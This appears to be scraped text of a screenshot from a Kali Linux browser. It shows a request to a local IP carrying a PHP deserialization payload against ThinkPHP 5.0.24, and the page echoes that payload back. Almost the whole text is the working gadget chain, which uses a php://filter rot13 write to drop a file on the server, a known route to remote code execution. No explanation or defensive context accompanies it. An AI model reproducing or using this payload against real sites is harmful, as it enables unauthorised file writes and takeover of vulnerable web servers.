 192.168.11.241/thinkphp/public/index.php?input=O%3A27%3A"think\process\pipes\Windows"%3A1%3A{s%3A34%3A"%00think\process\pipes\Windows%00files"%3Ba%3A1%3A{i%3A
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome thinkphp 5.0.24O:27:"think\process\pipes\Windows":1:{s:34:"think\process\pipes\Windowsfiles";a:1:{i:0;O:17:"think\model\Pivot":6:{s:9:"*append";a:1:{i:0;s:8:"getError";}s:8:"*error";O:27:"think\model\relation\HasOne":3:
{s:15:"*selfRelation";b:0;s:8:"*query";O:14:"think\db\Query":1:{s:8:"*model";O:20:"think\console\Output":2:{s:28:"think\console\Outputhandle";O:30:"think\session\driver\Memcached":1:{s:10:"*handler";O:23:"think\cache\driver\File":2:
{s:10:"*options";a:5:{s:6:"expire";i:0;s:12:"cache_subdir";b:0;s:6:"prefix";s:0:"";s:4:"path";s:85:"php://filter/write=string.rot13/resource=./demo/";s:13:"data_compress";b:0;}s:6:"*tag";b:1;}}s:9:"*styles";a:1:{i:0;
s:7:"getAttr";}}}s:11:"*bindAttr";a:2:{i:0;s:2:"no";i:1;s:3:"123";}}s:6:"parent";O:20:"think\console\Output":2:{s:28:"think\console\Outputhandle";O:30:"think\session\driver\Memcached":1:{s:10:"*handler";O:23:"think\cache\driver
\File":2:{s:10:"*options";a:5:{s:6:"expire";i:0;s:12:"cache_subdir";b:0;s:6:"prefix";s:0:"";s:4:"path";s:85:"php://filter/write=string.rot13/resource=./demo/";s:13:"data_compress";b:0;}s:6:"*tag";b:1;}}s:9:"*styles";a:1:{i:0;
s:7:"getAttr";}}s:15:"*selfRelation";b:0;s:8:"*query";O:14:"think\db\Query":1:{s:8:"*model";O:20:"think\console\Output":2:{s:28:"think\console\Outputhandle";O:30:"think\session\driver\Memcached":1:{s:10:"*handler";O:23:"think\cache
\driver\File":2:{s:10:"*options";a:5:{s:6:"expire";i:0;s:12:"cache_subdir";b:0;s:6:"prefix";s:0:"";s:4:"path";s:85:"php://filter/write=string.rot13/resource=./demo/";s:13:"data_compress";b:0;}s:6:"*tag";b:1;}}s:9:"*styles";a:1:{i:0;
s:7:"getAttr";}}}s:8:"*aaaaa";N;}}}